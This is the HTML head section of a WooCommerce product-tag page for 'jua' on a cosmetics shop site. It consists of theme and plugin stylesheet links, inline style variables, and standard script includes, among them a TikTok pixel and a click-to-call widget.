

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olez.com/product-tag/jua/
body_size: 29413
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://olez.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://olez.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>jua &#8211; Olez</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Olez &raquo; Feed" href="https://olez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olez &raquo; Comments Feed" href="https://olez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olez &raquo; jua Tag Feed" href="https://olez.com/product-tag/jua/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://olez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://olez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://olez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://olez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://olez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://olez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://olez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26106-css' href='https://olez.com/wp-content/uploads/elementor/css/post-26106.css?ver=1741906004' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://olez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://olez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26424-css' href='https://olez.com/wp-content/uploads/elementor/css/post-26424.css?ver=1743453428' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26531-css' href='https://olez.com/wp-content/uploads/elementor/css/post-26531.css?ver=1741906287' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://olez.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-center-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-center-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://olez.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://olez.com/wp-content/uploads/2025/02/xts-theme_settings_default-1738783060.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300%7CSatisfy%3A400&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://olez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://olez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://olez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CVLG94BC77UBQ2HO8JK0","currency":"USD","country":"US","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/olez.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://olez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olez.com/wp-json/wp/v2/product_tag/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.2" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://s3.amazonaws.com/vonageclick2callme/click2callme.js"
        c2cmKey="EeE4xqD%2BfZdabYzs%2BAhI5tSjGSPmSRuqCoBvtenu7sgqlJ%2BwnTPx9fUuiIeNQYm0yfzI%2BAp0NjSIAYyLYmVDjQ%3D%3D"
        c2cmCompanyName="Boca%20Cosmetics%20Group"
        c2cmLinkType="click-to-call-grey">
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://olez.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://olez.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://olez.com/wp-content/uploads/2022/06/cropped-APPICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://olez.com/wp-content/uploads/2022/06/cropped-APPICON-192x192.png" sizes="192x192" />
